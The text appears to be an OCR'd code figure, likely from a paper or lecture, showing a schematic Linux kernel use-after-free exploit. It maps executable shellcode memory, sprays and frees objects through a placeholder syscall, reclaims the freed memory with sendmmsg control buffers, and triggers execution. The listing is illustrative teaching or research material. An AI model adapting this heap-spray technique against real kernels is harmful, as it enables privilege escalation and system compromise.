 1 /* setting up shellcode */
2 void *shellcode = mmap(addr, size, PROT_READ |
PROT_WRITE | PROT_EXEC, MAP_SHARED | MAP_FIXED
| MAP_ANONYMOUS, -1, 0);
3 ...
4
5 /* exploiting
6 D: Number of objects for defragmentation
7 M: Number of allocated vulnerable objects
8 N: Number of candidates to overwrite
9 */
10
11 /* Step 1: defragmenting and allocating objects */
12 for (int i = 0; i < D + M; i++)
13 index = syscall(NR_SYS_UNUSED, 1, 0);
14 /* Step 2: freeing objects */
15 for (int i = 0; i < M; i++)
16 syscall(NR_SYS_UNUSED, 2, i);
17 /* Step 3: creating collisions */
18 char buf[512];
19 for (int i = 0; i < 512; i += 4)
20 *(unsigned long *)(buf + i) = shellcode;
21 for (int i = 0; i < N; i++) {
22 struct mmsghdr msgvec[1];
23 msgvec[0].msg_hdr.msg_control = buf;
24 msgvec[0].msg_hdr.msg_controllen = 512;
25 ...
26 syscall(__NR_sendmmsg, sockfd, msgvec, 1, 0);
27 }
28 /* Step 4: using freed objects (executing shellcode)
*/
29 for (int i = 0; i < M; i++)
30 syscall(NR_SYS_UNUSED, 3, i);